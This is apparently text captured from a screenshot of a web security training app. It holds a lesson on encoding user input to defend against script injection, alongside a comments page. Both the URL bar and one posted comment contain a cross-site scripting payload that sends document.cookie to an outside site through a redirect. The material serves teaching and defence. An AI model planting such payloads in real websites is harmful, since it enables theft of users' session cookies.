 localhost:3000/comments?p=020&h=200&c=<script>window.location%3D"https%3A%2F%2Fgoogle.com%3F"%2Bdocument.cookie<%2Fscript>
Defence ▼
Prev
Next
-->Input Safety - Encoding 1
Instead of getting rid of potentially
harmful characters, we can upgrade
our methods to just remove the
characters functionality instead. This
technique forces text to remain as text
by representing it in a different form,
more specifically an Encoding.
When we encode a character such as
<script> will start a script environment,
whereas the encoded form
%3Cscript%3E is just a bundle of
characters and can only be read in text
form.
This is more advanced than
Sanitisation as all characters are kept.
To demonstrate this, turn Input Safety
to the second level and search for
“face/“ again - notice the input string is
correctly used!
Attack
Defense
Comments
Index
Log In
Data
Comments
Encryption
Input Safety
Referral Safety
leave comment
Add Comment
Name: u1
Delete
Comment: the versalverse is an excellent piece of fiction. My favourite even! Most certainly a favourite character of mine would be Naturen or Oversword.
Name: u1
Delete
Comment: <script>window.location="https://google.com?"+document.cookie</script>